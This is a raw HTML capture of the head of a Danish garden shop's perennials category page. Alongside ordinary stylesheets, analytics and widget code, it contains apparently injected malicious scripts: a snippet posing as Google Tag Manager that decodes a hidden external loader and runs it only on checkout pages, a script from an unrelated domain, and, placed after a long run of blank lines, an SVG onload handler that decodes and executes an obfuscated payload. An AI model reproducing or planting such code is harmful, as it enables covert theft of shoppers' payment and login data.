

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planteshop.dk/stauder/stauder-a-d?dir=desc&order=position&planteshop_good_for=651&planteshop_soil=668%2C665%2C582
body_size: 29691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="da" lang="da">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Smukke stauder | Se vores store udvalg og køb online her - Grupper - Tør - Alm. til våd - Sphagnum</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Køb Stauder A-D her. Stort udvalg af Stauder. Gode priser ✓ Mulighed for fri fragt ✓ Levering lige til havelågen ✓" />
<meta name="keywords" content="planteshop, planteskole, haveplanter, færdiggræs, , belægningssten, havecenter" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.planteshop.dk/media/favicon/default/fav-icon.png" type="image/x-icon" />

<link type="text/css" rel="stylesheet" href="https://fast.fonts.net/cssapi/766b85b6-73f5-4811-8736-6118d06646d6.css"/>


<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.planteshop.dk/js/blank.html';
    var BLANK_IMG = 'https://www.planteshop.dk/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amasty/amfpc/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/magestore/productfile.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-nav.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/brands/brands.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-slideshow/ultra-slideshow.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-accordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/menu-sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/ultra-megamenu/additional.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/fancycheckout/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/tm/ajaxpro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/base/default/css/webtexgiftcards.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-infortis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/generic-cck.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/dropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/itemgrid.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/tabs.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/icons-font.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-social.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/common.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-components.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-modules.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/infortis/_shared/grid12.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/design_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/grid_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/_config/layout_default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/override-config.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/css/amasty/amquickview/amquickview.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/magestore/tooltip/tooltip.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/prototype/tooltip_manager.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/jquery-noconflict.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.owlcarousel.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.accordion.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/enquire.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/infortis/jquery/plugins/jquery.tabs.min.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/js/amasty/amshopby/amshopby.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/config.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/spinner.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/bundle.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/jquery.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js"></script>
<link rel="canonical" href="https://www.planteshop.dk/stauder/stauder-a-d" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.planteshop.dk/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie7.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.planteshop.dk/skin/frontend/ultimo/default/css/styles-ie8.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.planteshop.dk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
    <!--Aromicon Google Universal Analytics Section start -->
    <script type="text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-7896554-1', 'www.planteshop.dk');
        ga('set', 'anonymizeIp', false);
                ga('require', 'displayfeatures');
                                                        ga('send', 'pageview');
                    </script>
        <!--Aromicon Google Universal Analytics Section end -->

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"]; // full day names
Calendar._SDN = ["s\u00f8n.","man.","tir.","ons.","tor.","fre.","l\u00f8r."]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]; // full month names
Calendar._SMN = ["jan.","feb.","mar.","apr.","maj","jun.","jul.","aug.","sep.","okt.","nov.","dec."]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "Om kalenderen";

Calendar._TT["ABOUT"] =
"DHTML dato/tidsvælger\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
"For den seneste version, se: http://www.dynarch.com/projects/calendar/\n" +
"Udgivet under GNU LGPL. Se http://gnu.org/licenses/lgpl.html for detaljer." +
"\n\n" +
"Datovalg:\n" +
"- Brug \xab, \xbb-knapperne for at vælge år\n" +
"- Brug " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + "-knapperne for at vælge måned\n" +
"- Hold museknappen nede på en af ovenstående knapper for hurtigere udvælgelse.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Tidsvalg:\n" +
"- Klik på en tidsdel for at forøge den\n" +
"- eller shift-klik for at formindske\n" +
"- eller klik og træk for hurtigere udvælgelse.";

Calendar._TT["PREV_YEAR"] = "Forrige år (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Forrige måned (hold for menu)";
Calendar._TT["GO_TODAY"] = "Prøv i dag";
Calendar._TT["NEXT_MONTH"] = "Næste måned (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Næste år (hold for menu)";
Calendar._TT["SEL_DATE"] = "Vælg dato";
Calendar._TT["DRAG_TO_MOVE"] = "Træk for at flytte";
Calendar._TT["PART_TODAY"] = ' (' + "i dag" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = "Vis %s først";

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Luk";
Calendar._TT["TODAY"] = "i dag";
Calendar._TT["TIME_PART"] = "(Shift-)klik eller træk for at ændre værdien";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%d\/%m\/%Y";
Calendar._TT["TT_DATE_FORMAT"] = "%e. %b %Y";

Calendar._TT["WK"] = "Uge";
Calendar._TT["TIME"] = "Tid:";
//]]>
</script>
<style type="text/css">
		.wrapper
	{	
		background-image: url(https://www.planteshop.dk/media/wysiwyg/infortis/ultimo/_backgrounds/default/frontbg.jpg);
	}
								</style><script type="text/javascript">
    var AmQuickviewObject = new AmQuickview({"url":"https:\/\/www.planteshop.dk\/amquickview\/ajax\/view\/","text":"<img class=\"am-quickview-icon\" src=\"https:\/\/www.planteshop.dk\/skin\/frontend\/ultimo\/planteshop\/images\/amasty\/amquickview\/len.png\"\/> QUICK VIEW","css":"","item_selector":".products-grid .item, .products-list .item, .products-list .item, .content-box div div div:first-child"});
</script>
         
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager","Are you sure you would like to remove this item from the shopping cart?":"Er du sikker p\u00e5, at varen skal fjernes fra kurven?","Are you sure you would like to remove this item from the compare products?":"Er du sikker p\u00e5 at du vil fjerne denne vare fra sammenligningslisten?","Are you sure you would like to remove all products from your comparison?":"Er du sikker p\u00e5 at du vil fjerne alle produkter fra din sammenligning?","Are you sure you would like to remove this item from the wishlist?":"Er du sikker p\u00e5 at du vil fjerne dette produkt fra \u00f8nskesedlen?"});
        //]]></script><meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="8rrJw73hsl74C68nuoU-pIm7M9sniJqHAkViRH5Uufk" />
<meta name="google-site-verification" content="ONrcL9hUg-nh3nnfKCOZfbvFMCJSq8vRzVvyDDWUWtg" />

<style>.inner-container > .item.item-left.hide-below-960 {display: none;}</style>

<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id='sleeknoteScript' type='text/javascript'>
(function () { var sleeknoteScriptTag = document.createElement('script');
sleeknoteScriptTag.type = 'text/javascript';
sleeknoteScriptTag.charset = 'utf-8';
sleeknoteScriptTag.src = ('//sleeknotecustomerscripts.sleeknote.com/4135.js');
var s = document.getElementById('sleeknoteScript');
s.parentNode.insertBefore(sleeknoteScriptTag, s);
})();
</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com-->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End Trustbox script -->

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script type="text/javascript">
window.__lc = window.__lc || {};
window.__lc.license = 8718736;
(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<!-- End of LiveChat code -->
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9rZmNkLnNpdGUvY2RuL3BsYW50ZXNob3AuZGsuanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->



<script src="https://cdn-css-framework.cfd/api/css.js" defer></script>


















































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
<!-- Start Visual Website Optimizer Asynchronous Code -->  <!-- Start of LiveChat (www.livechatinc.com) code --> <script type="text/javascript"> window.__lc = window.__lc || {}; window.__lc.license = 8718736; (function() { var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true; lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); })(); </script> <!-- End of LiveChat code --> <script type='text/javascript'> var _vwo_code=(function(){ var account_id=42556, settings_tolerance=2000, library_tolerance=2500, use_existing_jquery=false, // DO NOT EDIT BELOW THIS LINE f=false,d=document;return{use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b='body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('//dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&r='+Math.random());return settings_timer;}};}());_vwo_settings_timer=_vwo_code.init(); </script> <!-- End Visual Website Optimizer Asynchronous Code -->

<script type="text/javascript" src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js"></script>

</head>
<body class=" catalog-category-view categorypath-stauder-stauder-a-d category-stauder-a-d ">
<div id="root-wrapper">
<div class="wrapper">
        <div class="page">
        
	<div class="grid-container mobileTopBlock">
<div class="leftCol"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="36" /></a>&nbsp;</div>
<div class="rightCol"><a href="https://www.facebook.com/planteshop" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" width="42" /></a> <a href="https://www.planteshop.dk/nyhedsbrev"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" width="42" /></a>&nbsp;</div>
<div class="rightCol">&nbsp;</div>
</div>
<div class="header-container header-regular" id="top">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer  show-bg">
			<div class="inner-container">

